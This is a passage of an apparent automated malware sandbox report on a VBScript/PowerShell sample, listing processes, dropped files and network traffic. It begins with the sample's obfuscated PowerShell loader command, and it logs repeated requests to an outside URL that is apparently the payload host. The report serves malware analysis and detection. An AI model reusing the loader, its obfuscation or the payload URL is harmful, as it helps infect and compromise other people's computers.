xgBiopELar TSt,r-D ikcU deOAl,inMisitDumpe.kranTa uTMyog E it$ ackA M,cN ForsComev ForaTissR A asAabeH U ca k svAp teExsenStylDCircE Pros');Risikols (Araliaceous 'Om o$Geogg RedlI dooWorcb Hjeam nslUtak:D.rmTF.teiXerilunang PseaParknDigeg Zyzs Li tU ifiDemadoutw Sh v= sep Dipl[EnsiSSylty Grss.atatSigneSpidm yct.Spl.CCon,oSletn i dvG,bye,alarBruntAdvo]Damp:Phys:Lde F KomrFus oUdadmCa,mB Re aMordsSpraeLune6Smde4DyreSTredtTrykrHartiKphenCathgArti(Inte$HypeV cryaBumlaSuppdBelioChylm Va rVoksaAccea Ephd HaleMaler Hjmn BegeSiess baa)');Risikols (Araliaceous 'Se r$ u dgEnglLGo doByggBPhonaGastlHydr:Su cSDeftpFu,uANedsn A tk Non1Foo 8Sedi0Wott Kong=slac Rapp[ RepSDeboYselvsStict onmEUnc,M.nle.ShirtUpsteAmitX .aiTUn d.EkskE Vitn EurcHjreONskeDCoreiaarsNArbegRe u]Neph:Tje :GlotAUnems CliC essIInstIOut . G.rgo erEGenntKathS P.iTLuksRTrisISowfNIndtgPapi( Sad$FarwTreesISpa.LJuleGTreda len M.ngGoldSNetttBr,nIUnd dPook)');Risikols (Araliaceous ' orq$HerugSagtLMinco UndBZoabANydel Fen:ToteB C.nUG nnxAmarIMar NSv,vePer =Sej.$PlomsC arP Sanaophan MiskUnf.1 Foc8Erud0Over.Ato sAabeuGaarBAldaSgli T.racr Ri ib,ysn S aGHige(Dowi$KarsH MareBordN OrnT.nsteA thD.chie Uno,Thur$Sul u OptnAffrVKamgI OpuT Trer utoiSoliFS,ftitin,APakvbfluvLG seeDega)');Risikols $Buxine;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2148 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\Downloads\mal1.vbs" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 2152 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5064 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\admin\Downloads\mal1.vbs" | C:\Program Files\Notepad++\notepad++.exe | — | explorer.exe | |||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.91 Modules
| |||||||||||||||
| 5392 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\Downloads\mal1.vbs" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 1 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 7408 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7420 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep bypass C:\Users\admin\Downloads\mal1.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7428 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7540 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7576 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
14 871
Read events
14 871
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
4
Text files
14
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7420 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_2nrhnbey.vsm.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7420 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ganih0ja.455.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7712 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_h4los3um.3ju.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7420 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:0E96EEBF2D7BCE8664B966AF68E15F2F | SHA256:9E32988A7F17018B277A48E68351CA516BC616477B1A7B2C583468FE7EEE8F8A | |||
| 7712 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:179FA16D3B3A0435974E88F951EBCB59 | SHA256:EFF8B9A7BE0248C55C1F658420FD26365747A50C77034F89EADBCCFC6490146C | |||
| 7420 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\JLFNM6I63WVU5TUJH25M.temp | binary | |
MD5:0E96EEBF2D7BCE8664B966AF68E15F2F | SHA256:9E32988A7F17018B277A48E68351CA516BC616477B1A7B2C583468FE7EEE8F8A | |||
| 7712 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_xj4kztxf.tb4.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5064 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\plugins\config\converter.ini | text | |
MD5:F70F579156C93B097E656CABA577A5C9 | SHA256:B926498A19CA95DC28964B7336E5847107DD3C0F52C85195C135D9DD6CA402D4 | |||
| 5064 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\stylers.xml | xml | |
MD5:312281C4126FA897EF21A7E8CCB8D495 | SHA256:53B4BE3ED1CFD712E53542B30CFE30C5DB35CC48BE7C57727DFEC26C9E882E90 | |||
| 5064 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\backup\mal1.vbs@2025-05-16_102234 | text | |
MD5:B89EE5928303EE540068CF2A9938C2EA | SHA256:E903F8C19BC7A0B14E1D7715ED842CA019F73CD7CFECC2103C6A54328F24EB0F | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
31
DNS requests
17
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.29:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4108 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 23.51.98.7:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4108 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
728 | powershell.exe | GET | 403 | 77.105.36.17:80 | http://proarte.rs/sz/Pejlingernes.asi | unknown | — | — | unknown |
728 | powershell.exe | GET | 403 | 77.105.36.17:80 | http://proarte.rs/sz/Pejlingernes.asi | unknown | — | — | unknown |
728 | powershell.exe | GET | 403 | 77.105.36.17:80 | http://proarte.rs/sz/Pejlingernes.asi | unknown | — | — | unknown |
728 | powershell.exe | GET | 403 | 77.105.36.17:80 | http://proarte.rs/sz/Pejlingernes.asi | unknown | — | — | unknown |
728 | powershell.exe | GET | 403 | 77.105.36.17:80 | http://proarte.rs/sz/Pejlingernes.asi | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
— | — | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
5496 | MoUsoCoreWorker.exe | 23.216.77.29:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2112 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 40.126.32.68:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 23.51.98.7:80 | ocsp.digicert.com | Akamai International B.V. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |